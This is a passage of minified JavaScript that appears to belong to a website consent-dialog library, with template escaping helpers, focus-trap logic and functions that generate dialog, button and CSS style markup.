_.A(a,ki,1)};_.ti=function(a){this.A=_.t(a)};_.u(_.ti,_.J);_.m=_.ti.prototype;_.m.ld=function(){return _.F(this,1)};_.m.fa=function(){return _.A(this,ai,3)};_.m.Aa=function(){return _.A(this,hi,4)};_.m.ma=function(){return _.A(this,ri,5)};_.m.getData=function(){return _.A(this,_.ei,2)};yh(Node);yh(Element);var ui=yh(HTMLElement);yh(SVGElement);var vi,wi,xi,yi;vi=function(a){return typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||""};wi=function(a,b){typeof a.className=="string"?a.className=b:a.setAttribute&&a.setAttribute("class",b)};xi=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:vi(a).match(/\S+/g)||[],b=_.Ye(a,b)>=0);return b};
yi=function(a,b){a.classList?a.classList.remove(b):xi(a,b)&&wi(a,Array.prototype.filter.call(a.classList?a.classList:vi(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};_.zi=function(a,b,c){c?a.classList?a.classList.add(b):xi(a,b)||(c=vi(a),wi(a,c+(c.length>0?" "+b:b))):yi(a,b)};var Ci;_.Ai=function(a){this.l=this.o=this.j=null;this.document=a.document};
_.Di=function(a,b){_.Bi(a);var c=document.createElement("div"),d;(d=b.parentNode)==null||d.insertBefore(c,b);c.tabIndex=0;c.id="fc-focus-trap-pre-div";c=document.createElement("div");var e;(e=b.parentNode)==null||e.insertBefore(c,b.nextSibling);c.tabIndex=0;c.id="fc-focus-trap-post-div";var f=Ci(a,b),g=Ci(a,b,!0);f&&g&&(a.j=function(){var h=a.document.activeElement;if(h)if(_.We(b,h))a.o=h;else if(h===a.document.activeElement)switch(a.o){case f:g.focus();a.o=g;break;default:f.focus(),a.o=f}},a.document.addEventListener("focus",
a.j,!0),a.document.addEventListener("focusin",a.j))};_.Bi=function(a){a.j&&(document.removeEventListener("focus",a.j,!0),document.removeEventListener("focusin",a.j),a.j=null);var b;(b=document.getElementById("fc-focus-trap-pre-div"))==null||b.remove();var c;(c=document.getElementById("fc-focus-trap-post-div"))==null||c.remove()};_.Ei=function(a,b,c,d,e){c=c===void 0?!0:c;var f;e=(f=e===void 0?null:e)!=null?f:Ci(a,b,d===void 0?!1:d);e!==null&&(e.focus(),c&&_.Di(a,b))};
Ci=function(a,b,c){c=c===void 0?!1:c;if(Lh(b)&&!c)return b;var d=c?[].slice.call(b.children,0).reverse():b.children;d=_.p(d);for(var e=d.next();!e.done;e=d.next())if(e=e.value,ui(e)&&(e=Ci(a,e,c)))return e;return Lh(b)&&c?b:null};var Gi,Hi,Ii,Ji,Ki;_.Fi={};Gi={};Hi={};Ii={};Ji={};Ki=function(){throw Error("O");};Ki.prototype.zb=null;Ki.prototype.xa=function(){return this.content};Ki.prototype.toString=function(){return this.content};Ki.prototype.ub=function(){if(this.Ab!==_.Fi)throw Error("P");return _.sh(this.toString())};var Li=function(){Ki.call(this)};_.mf(Li,Ki);Li.prototype.Ab=_.Fi;var Mi=function(){Ki.call(this)};_.mf(Mi,Ki);Mi.prototype.Ab=Gi;Mi.prototype.zb=1;var Ni=function(){Ki.call(this)};_.mf(Ni,Ki);
Ni.prototype.Ab=Ii;Ni.prototype.zb=1;var Oi=function(){Ki.call(this)};_.mf(Oi,Ki);Oi.prototype.Ab=Ji;Oi.prototype.zb=1;var Ti,Vi,Zi,aj,Ch,Dh,bj,lj,qj,rj,Xi,Yi,uj,Si,vj,wj,xj,kj,Ri,cj,ej,dj,yj,jj,mj,oj,gj,$i;_.Pi=function(a){if(a!=null)switch(a.zb){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.R=function(a){return _.Qi(a,_.Fi)?a:a instanceof _.ye?(0,_.Q)(_.th(a).toString()):(0,_.Q)(String(String(a)).replace(Ri,Si),_.Pi(a))};Ti=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}};
_.Q=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.zb=d);return c}}(Li);_.Ui=Ti(Mi);Vi=Ti(Ni);_.Wi=Ti(Oi);Zi=function(a){return a instanceof Xi?Yi(a)?!0:!!a.xa():a instanceof Ki?!!a.xa():!!a};_.S=function(a){return _.R(a)};aj=function(a){return Eh(String(a),function(){return""}).replace($i,"&lt;")};Ch=RegExp.prototype.hasOwnProperty("sticky");Dh=new RegExp((Ch?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",Ch?"gy":"g");
bj=function(a,b){a=a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a};_.T=function(a){_.Qi(a,_.Fi)?(a=aj(a.xa()),a=String(a).replace(cj,Si)):a=String(a).replace(Ri,Si);return a};_.fj=function(a){_.Qi(a,_.Fi)?(a=aj(a.xa()),a=String(a).replace(dj,Si)):a=String(a).replace(ej,Si);return a};_.hj=function(a){_.Qi(a,Ii)?a=a.xa():(a=String(a),a=gj.test(a)?a:"zSoyz");return a};
_.ij=function(a){_.Qi(a,Ii)&&(a=a.xa());return(a&&!a.startsWith(" ")?" ":"")+a};lj=function(a){return String(a).replace(jj,kj)};_.nj=function(a){_.Qi(a,Gi)||_.Qi(a,Hi)?a=String(a).replace(jj,kj):_.Je(a)?a=lj(_.Ke(a)):a instanceof _.ne?a=lj(_.pe(a).toString()):(a=String(a),a=mj.test(a)?a.replace(jj,kj):"about:invalid#zSoyz");return a};
_.pj=function(a){_.Qi(a,Gi)||_.Qi(a,Hi)?a=String(a).replace(jj,kj):_.Je(a)?a=lj(_.Ke(a)):a instanceof _.ne?a=lj(_.pe(a).toString()):(a=String(a),a=oj.test(a)?a.replace(jj,kj):"about:invalid#zSoyz");return a};_.V=function(a){return _.Qi(a,Ji)?bj(a.xa(),!1):a==null?"":a instanceof _.vh?bj(wh(a),!1):bj(String(a),!0)};qj=function(){return _.nd.apply(0,arguments).flat().filter(function(a){return a}).join(" ")};_.sj=function(a,b){return rj(a,b)>=0};
rj=function(a,b){a=uh(a.slice(0),function(c){return b===c});return a===-1?-1:a};_.tj=function(){return _.nd.apply(0,arguments)};_.Qi=function(a,b){return a!=null&&a.Ab===b};Xi=function(){Ki.call(this)};_.u(Xi,Li);_.W=function(a,b){a.j!==void 0?a.j.push(b):a.content+=b;return a};_.X=function(a,b){a.j!==void 0?a.j.push(b):b instanceof Xi?b.content!==void 0?a.content+=b.xa():(a.j=[a.content,b],a.content=void 0):a.content+=b;return a};
Xi.prototype.xa=function(){if(this.content!==void 0)return this.content;for(var a="",b=_.p(this.j),c=b.next();!c.done;c=b.next())a+=c.value;return a};Xi.prototype.toString=function(){return this.xa()};Yi=function(a){var b;a=_.p((b=a.j)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,b instanceof Xi&&Yi(b))return!0;return!1};_.Y=function(){function a(){this.content=""}a.prototype=Xi.prototype;return function(){return new a}}();
uj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};Si=function(a){return uj[a]};
vj={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "};wj=function(a){return vj[a]};
xj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};kj=function(a){return xj[a]};Ri=/[\x00\x22\x26\x27\x3c\x3e]/g;cj=/[\x00\x22\x27\x3c\x3e]/g;ej=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g;dj=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g;yj=/[\x00\x08-\x0d\x22\x26-\x2a\/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g;jj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;mj=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;
oj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;gj=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i;$i=/</g;var Fh={};_.zj=function(a,b,c){var d=d===void 0?!1:d;var e=_.Y();c=qj(_.tj("notranslate",d&&"GY1Nfe",c));b='class="'+_.T(c!=null?c:"")+'"'+(b?" role='button' tabindex=\"0\"":" aria-hidden='true'");c=Zi();b=Vi(b+(c?_.ij(_.hj()):""));return _.W(_.X(_.W(e,"<span"+_.ij(b)+">"),_.R(a)),"</span>")};_.Aj=function(a,b){return(0,_.Q)('<svg width="'+_.T(24)+'" height="'+_.T(24)+'" viewBox="'+_.T(a!=null?a:"0 0 24 24")+'" focusable="false" class="'+_.T(b!=null?b:"")+" "+_.T("NMm5M")+" "+_.T("hhikbc")+'"'+_.ij(_.hj(""))+'><path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/></svg>')};var Ej,Fj,Cj,Hj;_.Bj=function(){return(0,_.Q)('<div class="fc-dialog-overlay"></div>')};_.Gj=function(a,b,c,d,e,f,g,h,k){h=h===void 0?!1:h;return _.W(_.X(_.X(_.X(_.X(_.W(_.Y(),'<div class="'+_.T(a)+' fc-dialog" role="dialog" tabindex="0"'+(d?' aria-label="'+_.T(d)+'"':"")+">"),f?Cj(g):""),b.fa().j().filter(function(l){return l.W()===1}).length>0&&!h?_.Dj(e):""),Ej(c)),Zi(k)?Fj(k):""),"</div>")};Ej=function(a){return _.W(_.X(_.W(_.Y(),'<div class="fc-dialog-content">'),_.R(a)),"</div>")};
Fj=function(a){return _.W(_.X(_.W(_.Y(),'<footer class="fc-dialog-footer">'),_.R(a)),"</footer>")};
_.Dj=function(a){a=_.W(_.Y(),'<button class="fc-close fc-icon-button" tabindex="0"'+(a?' aria-label="'+_.T(a)+'"':"")+'><div class="fc-close-background"></div><div class="fc-cutout-background"></div>');var b=_.Y();var c=(0,_.Q)('<svg enable-background="new 0 0 24 24" height="'+_.T(20)+'" viewBox="'+_.T("0 0 24 24")+'" width="'+_.T(20)+'" focusable="false" class="'+_.T("fc-cancel-icon-svg")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><g><path d="M0,0h24v24H0V0z" fill="none"/></g><g><path d="M12,2C6.47,2,2,6.47,2,12c0,5.53,4.47,10,10,10s10-4.47,10-10C22,6.47,17.53,2,12,2z M17,15.59L15.59,17L12,13.41L8.41,17 L7,15.59L10.59,12L7,8.41L8.41,7L12,10.59L15.59,7L17,8.41L13.41,12L17,15.59z"/></g></svg>');
return _.W(_.X(a,_.zj(_.X(b,c))),"</button>")};Cj=function(a){return _.W(_.X(_.W(_.Y(),"<button"+(a?' aria-label="'+_.T(a)+'"':"")+' class="fc-back-button fc-icon-button" tabindex="0"><div class="fc-back-button-background"></div>'),_.zj(_.X(_.Y(),_.Aj(void 0,"fc-back-icon")))),"</button>")};
_.Ij=function(a,b){if(b){var c,d=_.Pd(b,_.ci,1);_.N(b,d)!=null?c=Hj(a,_.di(b)):_.nh(b,_.Pd(b,_.ci,2))!=null?c=_.W(_.X(_.Y(),Hj(a,void 0,!0)),'<p class="fc-header-text" style="display: none;">'+_.R(a)+"</p>"):c="";a=c}else a='<p class="fc-header-text">'+_.R(a)+"</p>";return _.W(_.X(_.W(_.Y(),'<div class="fc-header">'),a),"</div>")};
Hj=function(a,b,c){return(0,_.Q)('<div class="fc-header-image-container fc-header"'+(c?' style="display: none;"':"")+'><img class="fc-header-image" alt="'+_.T(a)+'"'+(b?' src="'+_.T(_.pj(b))+'=h60"':"")+"/></div>")};_.Kj=function(a,b){return _.W(_.X(_.W(_.Y(),'<div class="fc-dialog-headline"><h1 class="fc-dialog-headline-text">'+_.R(a)+"</h1>"),b?_.Jj(b):""),"</div>")};_.Jj=function(a){return(0,_.Q)('<div class="fc-dialog-body"><p class="fc-dialog-body-text">'+_.R(a)+"</p></div>")};
_.Lj=function(a,b,c){return(0,_.Q)('<button role="button" aria-label="'+_.T(a)+'" class="fc-button  '+_.T(b)+'" tabindex="0"'+(c?" disabled":"")+'><div class="fc-button-background"></div><p class="fc-button-text">'+_.R(a)+"</p></button>")};_.Mj=function(a,b,c,d,e,f,g,h){f="overflow-wrap: break-word;"+(f?"":(b==null?0:_.hf(b,4))?h?"font-weight: 500;":"font-weight: 700;":"font-weight: normal;")+((b==null?0:_.hf(b,5))?"font-style: italic;":"font-style: normal;")+(g?"":(b==null?0:_.hf(b,6))?"text-decoration: underline;":"text-decoration: initial;");if(!e)switch(b==null?void 0:_.Xd(b,7)){case 2:f+="text-align: center;";break;case 3:f+="text-align: right;";break;case 4:f+="text-align: justify;";break;default:f+="text-align: left;"}a?a="font-family: '"+
String(a).replace(yj,wj)+"';":(b==null?0:_.N(b,1))&&_.N(b,1)!==""?(a=_.N(b,1),a="font-family: '"+String(a).replace(yj,wj)+"';"):a="";f+=a+(!c&&(b==null?0:_.Sh(b))?"color: "+_.V(_.Sh(b))+";":"");if(!d){var k;switch(b==null?void 0:(k=_.A(b,_.Nh,2))==null?void 0:_.Ph(k)){case 1:var l,n;f+="font-size: "+_.V(((l=_.A(b,_.Nh,2))==null?void 0:_.qh(l,1))==null?1:(n=_.Oh(_.A(b,_.Nh,2)))!=null?n:0)+"em;";break;default:f+="font-size: 1em;"}}return(0,_.Wi)(f)};
_.Nj=function(a,b,c,d,e){var f,g,h;b=(!c&&(a==null?0:_.N(a,1))?"background: "+_.V(_.N(a,1))+";":"background: #fff;")+(b?"":"border: none;")+(!e&&(a==null?void 0:(f=_.A(a,_.Nh,4))==null?void 0:_.qh(f,1))!=null&&((h=a==null?void 0:_.Oh(_.A(a,_.Nh,4)))!=null?h:null)>0&&(a==null?void 0:(g=_.A(a,_.Nh,4))==null?void 0:_.Ph(g))!=null&&(a==null?void 0:_.Ph(_.A(a,_.Nh,4)))===2&&(a==null?void 0:_.N(a,2))!=null?"border: "+_.V(_.Oh(_.A(a,_.Nh,4)))+"px solid  "+_.V(_.N(a,2))+";":"");if(!d){var k;switch(a==null?
void 0:(k=_.A(a,_.Nh,3))==null?void 0:_.Ph(k)){case 1:var l,n;b+="border-radius: "+_.V((n=(a==null?void 0:(l=_.A(a,_.Nh,3))==null?void 0:_.qh(l,1))+"em")!=null?n:"0")+";";break;case 2:var w,y;b+="border-radius: "+_.V((y=(a==null?void 0:(w=_.A(a,_.Nh,3))==null?void 0:_.qh(w,1))+"px")!=null?y:"0")+";";break;default:b+="border-radius: 0;"}}return(0,_.Wi)(b)};
_.Oj=function(a){var b="",c;switch(a==null?void 0:(c=_.A(a,_.Nh,5))==null?void 0:_.Ph(c)){case 1:var d,e,f,g;b+="padding-left: "+_.V(((d=_.A(a,_.Nh,5))==null?void 0:_.qh(d,1))==null?0:(f=_.Oh(_.A(a,_.Nh,5)))!=null?f:0)+"em; padding-right: "+_.V(((e=_.A(a,_.Nh,5))==null?void 0:_.qh(e,1))==null?0:(g=_.Oh(_.A(a,_.Nh,5)))!=null?g:0)+"em;";break;default:b+="padding-left: 0; padding-right: 0;"}var h;switch(a==null?void 0:(h=_.A(a,_.Nh,6))==null?void 0:_.Ph(h)){case 1:var k,l,n,w;b+="padding-top: "+_.V(((k=
_.A(a,_.Nh,6))==null?void 0:_.qh(k,1))==null?0:(n=_.Oh(_.A(a,_.Nh,6)))!=null?n:0)+"em; padding-bottom: "+_.V(((l=_.A(a,_.Nh,6))==null?void 0:_.qh(l,1))==null?0:(w=_.Oh(_.A(a,_.Nh,6)))!=null?w:0)+"em;";break;default:b+="padding-top: 0; padding-bottom: 0;"}return(0,_.Wi)(b)};_.Pj=function(a){var b="display: flex; flex-direction: row;";switch(a==null?void 0:_.Xd(a,1)){case 1:b+="justify-content: flex-start;";break;case 3:b+="justify-content: flex-end;";break;default:b+="justify-content: center;"}return(0,_.Wi)(b)};var Uj,ik;
_.Qj=function(a){a=a===void 0?"fc-message-root":a;return(0,_.Wi)("."+_.V(a)+" .fc-cutout-background {background-color: "+_.V("#FFFFFF")+"; border-radius: 50%; cursor: pointer; height: 10px; position: absolute; width: 10px; z-index: -1;}."+_.V(a)+" .fc-close-background {background-color: transparent; border-radius: 50%; cursor: pointer; height: 40px; position: absolute; width: 40px; z-index: -2;}."+_.V(a)+" .fc-cancel-icon-svg {cursor: pointer; display: flex; fill: "+_.V("#5F6368")+";}."+_.V(a)+" .fc-close {align-items: center; box-sizing: border-box; cursor: pointer; direction: ltr; display: flex; height: 40px; justify-content: center; margin: 0; opacity: 1; outline: none; position: absolute; right: 4px; top: 4px; width: 40px; z-index: 1;}."+
_.V(a)+" .fc-close:focus {outline: none; box-shadow: none;}."+_.V(a)+" .fc-close:hover .fc-close-background {background-color: "+_.V("#202124")+"; opacity: 0.04;}."+_.V(a)+" .fc-close:focus .fc-close-background {background-color: "+_.V("#202124")+"; opacity: 0.12;}."+_.V(a)+" .fc-close:hover .fc-cancel-icon-svg, ."+_.V(a)+" .fc-close:focus .fc-cancel-icon-svg  {fill: "+_.V("#202124")+";}")};
_.Sj=function(a,b){a=a===void 0?"fc-message-root":a;var c="."+_.V(a)+" a:link, ."+_.V(a)+" a p {cursor: pointer; position: relative;}."+_.V(a)+" button, ."+_.V(a)+" button div, ."+_.V(a)+" button p, ."+_.V(a)+" .fc-button, ."+_.V(a)+" .fc-button div, ."+_.V(a)+" .fc-button p {cursor: pointer;}."+_.V(a)+" a:hover {"+_.Rj("80%")+"}",d="."+_.V(a)+" button:focus p:not(.fc-button-text), ."+_.V(a)+" button:focus, ."+_.V(a)+" .fc-button:focus, ."+_.V(a)+" a:focus, ."+_.V(a)+" .fc-toggle input:focus, ."+
_.V(a)+" .fc-dropdown-selection:focus, ."+_.V(a)+" .fc-dropdown-menu-item:focus";d=(0,_.Wi)(d);c+=_.V(d)+" {box-shadow: 0 0 0 3px "+_.V("#FFFFFF")+"; outline: 2px "+_.V("#174EA6")+" solid;}@supports selector(:focus-visible) {"+_.V(d)+" {box-shadow: none; outline: none;}."+_.V(a)+" button:focus-visible::before, ."+_.V(a)+" a:focus-visible::before, ."+_.V(a)+" input:focus-visible::before, ."+_.V(a)+" .fc-dropdown-selection-container:focus-visible::before, ."+_.V(a)+" .fc-dropdown-menu-item:focus::before {border: 2px solid "+
_.V("#174EA6")+"; border-radius: 6px; content: ''; inset: -4px; position: absolute;}."+_.V(a)+" button:focus-visible::after, ."+_.V(a)+" a:focus-visible::after, ."+_.V(a)+" input:focus-visible::after, ."+_.V(a)+" .fc-dropdown-selection-container:focus-visible::after, ."+_.V(a)+" .fc-dropdown-menu-item:focus::after {border: 2px solid "+_.V("#e8f0fe")+"; border-radius: 8px; content: ''; inset: -6px; position: absolute;}."+_.V(a)+" button.fc-icon-button:focus-visible::before {inset: -2px;}."+_.V(a)+
" button.fc-icon-button:focus-visible::after {inset: -4px;}."+_.V(a)+" button.fc-list-item-button:focus-visible::before {left: 2px; width: calc(100% - 8px)}."+_.V(a)+" button.fc-list-item-button:focus-visible::after {left: 0; width: calc(100% - 4px)}}"+(b!=null?_.V(b)+" {outline: 1px solid transparent;}":"");return(0,_.Wi)(c)};_.Rj=function(a){return(0,_.Wi)("filter: brightness("+_.V(a)+");")};_.Tj=function(){return(0,_.Wi)('-moz-font-feature-settings: "kern" 1; -moz-osx-font-smoothing: grayscale; -webkit-font-feature-settings: "kern" 1; -webkit-font-smoothing: antialiased; font-feature-settings: "kern" 1; font-kerning: normal; text-rendering: optimizelegibility;')};
_.Vj=function(a,b){a=a===void 0?"fc-message-root":a;b=b===void 0?Uj:b;for(var c="div."+_.V(a)+","+(_.sj(b,"a")?" ."+_.V(a)+" a:link, ":""),d=b.length,e=0;e<d;e++){var f=b[e];c+="."+_.V(a)+" "+_.V(f)+(e!==b.length-1?",":"")}return(0,_.Wi)(c+"{-webkit-app-region: none; -webkit-appearance: none; -webkit-border-horizontal-spacing: 0; -webkit-border-image: none; -webkit-border-vertical-spacing: 0; -webkit-box-align: stretch; -webkit-box-decoration-break: slice; -webkit-box-direction: normal; -webkit-box-flex: 0; -webkit-box-ordinal-group: 1; -webkit-box-orient: horizontal; -webkit-box-pack: start; -webkit-box-reflect: none; -webkit-font-smoothing: auto; -webkit-highlight: none; -webkit-hyphenate-character: auto; -webkit-line-break: auto; -webkit-line-clamp: none; -webkit-locale: auto; -webkit-margin-after-collapse: collapse; -webkit-margin-before-collapse: collapse; -webkit-mask-box-image-outset: 0; -webkit-mask-box-image-repeat: stretch; -webkit-mask-box-image-slice: 0 fill; -webkit-mask-box-image-source: none; -webkit-mask-box-image-width: auto; -webkit-mask-box-image: none; -webkit-mask-clip: border-box; -webkit-mask-composite: source-over; -webkit-mask-image: none; -webkit-mask-origin: border-box; -webkit-mask-position: 0% 0%; -webkit-mask-repeat: repeat; -webkit-mask-size: auto; -webkit-print-color-adjust: economy; -webkit-rtl-ordering: logical; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.4); -webkit-text-combine: none; -webkit-text-decorations-in-effect: none; -webkit-text-emphasis-color: rgb(0, 0, 0); -webkit-text-emphasis-position: over right; -webkit-text-emphasis-style: none; -webkit-text-orientation: vertical-right; -webkit-text-security: none; -webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0; -webkit-user-drag: auto; -webkit-writing-mode: horizontal-tb; align-content: normal; align-items: normal; align-self: auto; alignment-baseline: auto; animation-delay: 0s; animation-direction: normal; animation-duration: 0s; animation-fill-mode: none; animation-iteration-count: 1; animation-name: none; animation-play-state: running; animation-timing-function: ease; backdrop-filter: none; backface-visibility: visible; background-attachment: scroll; background-blend-mode: normal; background-clip: border-box; background-color: rgba(0, 0, 0, 0); background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; baseline-shift: 0; border-bottom-color: rgb(0, 0, 0); border-bottom-left-radius: 0; border-bottom-right-radius: 0; border-bottom-style: none; border-bottom-width: 0; border-collapse: separate; border-image-outset: 0; border-image-repeat: stretch; border-image-slice: 100%; border-image-source: none; border-image-width: 1; border-left-color: rgb(0, 0, 0); border-left-style: none; border-left-width: 0; border-right-color: rgb(0, 0, 0); border-right-style: none; border-right-width: 0; border-top-color: rgb(0, 0, 0); border-top-left-radius: 0; border-top-right-radius: 0; border-top-style: none; border-top-width: 0; bottom: auto; box-shadow: none; box-sizing: content-box; break-after: auto; break-before: auto; break-inside: auto; buffered-rendering: auto; caption-side: top; caret-color: rgb(0, 0, 0); clear: none; clip-path: none; clip-rule: nonzero; clip: auto; color-interpolation-filters: linearrgb; color-interpolation: srgb; color-rendering: auto; color: rgb(0, 0, 0); column-count: auto; column-gap: normal; column-rule-color: rgb(0, 0, 0); column-rule-style: none; column-rule-width: 0; column-span: none; column-width: auto; content: normal; cursor: auto; cx: 0; cy: 0; d: none; display: inline; dominant-baseline: auto; empty-cells: show; fill-opacity: 1; fill-rule: nonzero; fill: rgb(0; 0; 0); filter: none; flex-basis: auto; flex-direction: row; flex-grow: 0; flex-shrink: 1; flex-wrap: nowrap; float: none; flood-color: rgb(0, 0, 0); flood-opacity: 1; font-kerning: auto; font-optical-sizing: auto; font-size: 16px; font-stretch: 100%; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant: normal; font-weight: 400; grid-auto-columns: auto; grid-auto-flow: row; grid-auto-rows: auto; grid-column-end: auto; grid-column-start: auto; grid-row-end: auto; grid-row-start: auto; grid-template-areas: none; grid-template-columns: none; grid-template-rows: none; height: auto; hyphens: manual; image-rendering: auto; isolation: auto; justify-content: normal; justify-items: normal; justify-self: auto; left: auto; letter-spacing: normal; lighting-color: rgb(255, 255, 255); line-break: auto; line-height: normal; list-style-image: none; list-style-position: outside; list-style-type: disc; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0; marker-end: none; marker-mid: none; marker-start: none; mask-type: luminance; mask: none; max-height: none; max-width: none; min-height: 0; min-width: 0; mix-blend-mode: normal; object-fit: fill; object-position: 50% 50%; offset-distance: 0; offset-path: none; offset-rotate: auto 0deg; opacity: 1; order: 0; orphans: 2; outline-color: rgb(0, 0, 0); outline-offset: 0; outline-style: none; outline-width: 0; overflow-anchor: auto; overflow-wrap: normal; overflow-x: visible; overflow-y: visible; padding-bottom: 0; padding-left: 0; padding-right: 0; padding-top: 0; paint-order: normal; perspective-origin: 0 0; perspective: none; pointer-events: auto; position: static; r: 0; resize: none; right: auto; row-gap: normal; rx: auto; ry: auto; scale: none; scroll-behavior: auto; shape-image-threshold: 0; shape-margin: 0; shape-outside: none; shape-rendering: auto; speak: normal; stop-color: rgb(0, 0, 0); stop-opacity: 1; stroke-dasharray: none; stroke-dashoffset: 0; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 4; stroke-opacity: 1; stroke-width: 1px; stroke: none; tab-size: 8; table-layout: auto; text-align-last: auto; text-align: start; text-anchor: start; text-decoration-color: rgb(0, 0, 0); text-decoration-line: none; text-decoration-skip-ink: auto; text-decoration-style: solid; text-decoration: none solid rgb(0, 0, 0); text-indent: 0; text-overflow: clip; text-rendering: auto; text-shadow: none; text-size-adjust: auto; text-transform: none; text-underline-position: auto; top: auto; touch-action: auto; transform-origin: 0 0; transform-style: flat; transform: none; transition-delay: 0s; transition-duration: 0s; transition-property: all; transition-timing-function: ease; unicode-bidi: normal; user-select: auto; vector-effect: none; vertical-align: baseline; visibility: visible; white-space: normal; widows: 2; width: auto; will-change: auto; word-break: normal; word-spacing: 0; writing-mode: horizontal-tb; x: 0; y: 0; z-index: auto; zoom: 1;}")};
_.Wj=function(a){var b="";a=a===void 0?"zz":a;switch(_.ve(a)?a.toString():a){case "ar":case "iw":case "fa":case "ur":case "ps":case "sd":b+="direction: rtl;";break;default:b+="direction: ltr;"}return(0,_.Wi)(b)};_.Xj=function(a,b,c){return(0,_.Wi)(_.V(a)+" {"+(b?"display: none;":"")+"background-color: black; height: 100%; left: 0; opacity: "+_.V(c!=null?c:"0.3")+"; position: fixed; top: 0; width: 100%; z-index: -1;}")};
_.Yj=function(a,b,c){b="div."+_.V(b===void 0?"fc-message-root":b)+" {";var d=c!==3;b+=(a?"":"position: "+_.V(d?"fixed":"relative")+"; z-index: 2147483644;")+(a||c!==1?"":"align-items: center; float: top; height: 100%; left: 0; overflow-x: auto; top: 0;")+(d?"align-items: center; display: flex; justify-content: center; width: 100%;":"")+"}";return(0,_.Wi)(b)};_.Zj=function(a){return(0,_.Wi)("div."+_.V(a===void 0?"fc-message-root":a)+" {display: flex; height: 100%; justify-content: center; width: 100%;}")};
_.ak=function(a,b,c){c=c===1?"align-items: center; display: flex; height: 100%; justify-content: center; width: 100%;"+(b?"":"left: 0; position: fixed; top: 0;"):c===2?"bottom: 0; left: 0; right: 0;"+(b?"position: absolute;":"position: fixed;"):"";return(0,_.Wi)(_.V(a)+" {"+(b?"":"z-index: 2147483644;")+c+"}")};
